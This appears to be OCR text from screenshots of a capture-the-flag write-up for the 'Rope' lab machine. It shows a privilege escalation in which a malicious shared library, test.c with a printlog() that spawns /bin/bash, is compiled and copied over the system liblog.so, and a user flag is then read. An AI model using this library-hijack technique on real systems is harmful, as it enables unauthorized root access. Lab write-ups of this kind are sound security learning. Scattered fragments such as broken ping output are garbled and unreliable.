 worked
afe
ope
john@rope: ~ 79x45
john@rope:~$ sudo -u r4j /usr/bin/readlogs
bash: /home/john/.bashrc: Permission denied
r4j@rope:~$ id
uid=1000(r4j) gid=1000(r4j) groups=1000(r4j),4(adm)
r4j@rope:~$ pwd
/home/john
r4j@rope:~$ cd ..
r4j@rope:/home$ cd r4j
r4j@rope:/home/r4j$ act user.txt
Command 'act' not found, but can be installed with:
snap install act # version 0.3.2, or
apt install artemis
See 'snap info act' for additional versions.
r4j@rope:/home/r4j$ cat user.txt
deb9b4de27071d8
r4j@rope:/home/r4j$
dayu@kali: ~/桌面/dayuRope 80x45
root@kali:/home/dayu/桌面/dayuRope# ls
10.10.10.148.txt exploit.py httpserver id_rsa readlogs test.c
root@kali:/home/dayu/桌面/dayuRope# cat test.c
#include <stdlib.h>
void printlog() {
system("/bin/bash");
};
root@kali:/home/dayu/桌面/dayuRope# gcc -shared -o test.c liblog.so
gcc: error: liblog.so: 没有那个文件或目录
gcc: fatal error: no input files
compilation terminated.
root@kali:/home/dayu/桌面/dayuRope# gcc test.c -shared -o liblog.so
root@kali:/home/dayu/桌面/dayuRope# scp liblog.so john@rope.htb:/lib/x86_64-linu
x-gnu/liblog.so
liblog.so 100% 16KB 14.6KB/s 00:01
root@kali:/home/dayu/桌面/dayuRope# scp liblog.so john@rope.htb:/lib/x86_64-linu
x-gnu/liblog.so
liblog.so 100% 16KB 15.3KB/s 00:01
root@kali:/home/dayu/桌面/dayuRope# scp liblog.so john@rope.htb:/lib/x86_64-linu
x-gnu/liblog.so
liblog.so 100% 16KB 14.8KB/s 00:01
root@kali:/home/dayu/桌面/dayuRope#
rtt m
.136/
dayu@
.148
PING
6(84)
64 by
eq=1
64 by
eq=2
^C
--- 1
--
3 pac
33.3
rtt m
.036/
dayu@
大余安全
https://blog.csdn.net/qq_34801745